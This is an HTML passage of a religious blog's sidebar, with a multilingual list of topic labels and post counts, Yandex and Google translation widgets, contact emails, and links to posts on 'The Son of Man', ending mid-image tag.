<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/666'>666<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Abomination'>Abomination<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Abraham'>Abraham<span class='label-count'>44</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Accomplissement'>Accomplissement<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Alliance'>Alliance<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Angels'>Angels<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Ant%C3%A9christ'>Antéchrist<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Antichrist'>Antichrist<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Apostasie'>Apostasie<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Apostasy'>Apostasy<span class='label-count'>20</span></a></li>
</ul>
</div>
<div class='remaining-items'>
<ul>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Apostles'>Apostles<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Ap%C3%B4tres'>Apôtres<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Armageddon'>Armageddon<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Ascension'>Ascension<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Authority'>Authority<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Babylon'>Babylon<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Baptism'>Baptism<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Beast'>Beast<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Berger'>Berger<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/B%C3%AAte'>Bête<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Caesar'>Caesar<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Calendar'>Calendar<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Calendrier'>Calendrier<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/C%C3%A9sar'>César<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Church'>Church<span class='label-count'>23</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Circoncision'>Circoncision<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Circumcision'>Circumcision<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Col%C3%A8re'>Colère<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Covenant'>Covenant<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Cr%C3%A9ation'>Création<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Croix'>Croix<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Cross'>Cross<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Culte'>Culte<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/David'>David<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Day-Lord'>Day-Lord<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Death'>Death<span class='label-count'>12</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Deceivers'>Deceivers<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Demons'>Demons<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Discipleship'>Discipleship<span class='label-count'>54</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Droit'>Droit<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%C3%89criture'>Écriture<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%C3%89glise'>Église<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Empire'>Empire<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Enseignement'>Enseignement<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Esprit'>Esprit<span class='label-count'>19</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%C3%89vangile'>Évangile<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Faith'>Faith<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/False%20Prophets'>False Prophets<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Faux%20Proph%C3%A8te'>Faux Prophète<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Fils%20de%20l%27Homme'>Fils de l&#39;Homme<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Final%20Word'>Final Word<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Food'>Food<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Forgiveness'>Forgiveness<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Fran%C3%A7ais'>Français<span class='label-count'>47</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Fulfillment'>Fulfillment<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Galatians'>Galatians<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Gehenna'>Gehenna<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Gentiles'>Gentiles<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Gospel'>Gospel<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/H%C3%A9breux'>Hébreux<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Hebrews'>Hebrews<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Death'>His Death<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Miracles'>His Miracles<span class='label-count'>12</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Priesthood'>His Priesthood<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Resurrection'>His Resurrection<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Return'>His Return<span class='label-count'>29</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Sacrifice'>His Sacrifice<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Supremacy'>His Supremacy<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Teachings'>His Teachings<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Holiness'>Holiness<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Homme%20d%27Anarchie'>Homme d&#39;Anarchie<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Interpretation'>Interpretation<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Interpr%C3%A9tation'>Interprétation<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Israel'>Israel<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Isra%C3%ABl'>Israël<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Jean-Baptiste'>Jean-Baptiste<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Jesus'>Jesus<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/J%C3%A9sus'>Jésus<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Jezebel'>Jezebel<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/John-Baptist'>John-Baptist<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Judgment'>Judgment<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Justifier'>Justifier<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/justify'>justify<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/King'>King<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Kingdom'>Kingdom<span class='label-count'>24</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/L%27Agneau'>L&#39;Agneau<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/L%27Empire'>L&#39;Empire<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/L%27Homme%20sans%20loi'>L&#39;Homme sans loi<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/La%20Mort'>La Mort<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Lamb'>Lamb<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Last%20Days'>Last Days<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Lawless-One'>Lawless-One<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Jugement'>Le Jugement<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Jugement.%20Son%20Retour'>Le Jugement. Son Retour<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Pardon'>Le Pardon<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Salut'>Le Salut<span class='label-count'>19</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Serviteur'>Le Serviteur<span class='label-count'>13</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Leviticus'>Leviticus<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Logos'>Logos<span class='label-count'>32</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Love'>Love<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Marriage'>Marriage<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Melchizedek'>Melchizedek<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Mercy'>Mercy<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Messiah'>Messiah<span class='label-count'>21</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Messie'>Messie<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Mis%C3%A9ricorde'>Miséricorde<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Mission'>Mission<span class='label-count'>21</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Mo%C3%AFse'>Moïse<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Moses'>Moses<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Nations'>Nations<span class='label-count'>38</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Nations%20Unies'>Nations Unies<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/New%20Creation'>New Creation<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/New%20Jerusalem'>New Jerusalem<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Noah'>Noah<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Nouvelle%20Cr%C3%A9ation'>Nouvelle Création<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Nouvelle%20J%C3%A9rusalem'>Nouvelle Jérusalem<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Olivet'>Olivet<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Pentecost'>Pentecost<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Persecution'>Persecution<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Pers%C3%A9cution'>Persécution<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Perseverance'>Perseverance<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Pr%C3%AAtres-Royaume'>Prêtres-Royaume<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Priests'>Priests<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/R%C3%A9alisation'>Réalisation<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Resurrection'>Resurrection<span class='label-count'>25</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/R%C3%A9surrection'>Résurrection<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Revelation'>Revelation<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Righteousness'>Righteousness<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Roi'>Roi<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Romans'>Romans<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Royaume'>Royaume<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sa%20Mort'>Sa Mort<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sa%20R%C3%A9surrection'>Sa Résurrection<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sabbath'>Sabbath<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Salvation'>Salvation<span class='label-count'>27</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Satan'>Satan<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Scripture'>Scripture<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Seigneur%20du%20Jour'>Seigneur du Jour<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sermon-Mount'>Sermon-Mount<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Servant'>Servant<span class='label-count'>19</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Ses%20Enseignements'>Ses Enseignements<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Shepherd'>Shepherd<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Signs'>Signs<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sin'>Sin<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20Autorit%C3%A9'>Son Autorité<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20of%20God'>Son of God<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20Retour'>Son Retour<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20Sacerdoce'>Son Sacerdoce<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20Sacrifice'>Son Sacrifice<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son-Man'>Son-Man<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Spirit'>Spirit<span class='label-count'>43</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Spirituality'>Spirituality<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Tabernacle'>Tabernacle<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/T%C3%A9moin'>Témoin<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Temple'>Temple<span class='label-count'>19</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Tongues'>Tongues<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Torah'>Torah<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Tribulation'>Tribulation<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Trompeurs'>Trompeurs<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Urdu'>Urdu<span class='label-count'>13</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/War'>War<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Witness'>Witness<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Worship'>Worship<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Wrath'>Wrath<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Yahv%C3%A9'>Yahvé<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Yahweh'>Yahweh<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%A7%D8%A8%D9%86%20%D8%A2%D8%AF%D9%85'>ابن آدم<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%A7%D8%B1%D8%AF%D9%88'>اردو<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%A7%D8%B3%20%DA%A9%D8%A7%20%D8%A7%D8%AE%D8%AA%DB%8C%D8%A7%D8%B1'>اس کا اختیار<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%A7%D9%86%D8%AC%DB%8C%D9%84'>انجیل<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%AA%D8%B9%D9%84%DB%8C%D9%85%D8%A7%D8%AA'>تعلیمات<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%AC%D8%A7%D9%86'>جان<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%AE%D8%A7%D8%AF%D9%85'>خادم<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%AE%D8%AF%D8%A7%20%DA%A9%DB%8C%20%D8%A8%D8%A7%D8%AF%D8%B4%D8%A7%DB%81%DB%8C'>خدا کی بادشاہی<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%B4%D8%A7%DA%AF%D8%B1%D8%AF%DB%8C'>شاگردی<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%B4%DB%8C%D8%B7%D8%A7%D9%86'>شیطان<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%B8%D9%84%D9%85%20%D9%88%20%D8%B3%D8%AA%D9%85'>ظلم و ستم<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D9%82%D8%A7%D9%86%D9%88%D9%86'>قانون<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D9%85%D8%B3%DB%8C%D8%AD%D8%A7'>مسیحا<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D9%85%D8%B9%D8%A7%D9%81%DB%8C'>معافی<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D9%86%D8%AC%D8%A7%D8%AA'>نجات<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%DB%8C%D8%B3%D9%88%D8%B9'>یسوع<span class='label-count'>1</span></a></li>
</ul>
</div>
<span class='show-more pill-button'>Show more</span>
<span class='show-less hidden pill-button'>Show less</span>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
YANDEX TRANSLATE
</h3>
<div class='widget-content'>
<div id="ytWidget"></div><script src="https://translate.yandex.net/website-widget/v1/widget.js?widgetId=ytWidget&pageLang=en&widgetTheme=light&autoMode=false" type="text/javascript"></script>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<h3 class='title'>
GOOGLE TRANSLATE
</h3>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget LinkList' data-version='2' id='LinkList2'>
<h3 class='title'>
EMAIL ME
</h3>
<div class='widget-content' style='border:solid 2px #174177;padding:8px 0px 8px 20px;background:#fff'>
<ul>
<li><a href='mailto:david.maas@yandex.com'>david.maas@yandex.com</a></li>
<li><a href='mailto:bear7755@gmail.com'>bear7755@gmail.com</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<h3 class='title'>
THE SON OF MAN
</h3>
<div class='widget-content' style='border:solid 2px #174177;padding:8px 0px 8px 20px;background:#fff'>
<ul>
<li><a href='https://www.kingdom-disciples.org/2024/10/son-of-man.html'>The Son of Man</a></li>
<li><a href='https://www.kingdom-disciples.org/2024/03/his-authority.html'>The Son's Authority</a></li>
<li><a href='https://www.kingdom-disciples.org/2020/10/authority-to-forgive-sin.html'>Forgiving Sins</a></li>
<li><a href='https://www.kingdom-disciples.org/2025/11/le-seigneur-du-sabbat.html'>Le Seigneur du Sabbat</a></li>
<li><a href='https://www.kingdom-disciples.org/2024/10/fils-de-lhomme.html'>Le Fils de l'Homme</a></li>
<li><a href='https://www.kingdom-disciples.org/2025/10/lautorite-du-fils.html'>L'Autorité du Fils</a></li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
SON NOM EST JÉSUS!
</h3>
<div class='widget-content' style='text-align:center;font-weight:bold'>
<a href='https://www.kingdom-disciples.org/2024/03/son-nom-est-jesus.html'>
<img alt='SON NOM EST JÉSUS!' height='178' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s1280 1280w, 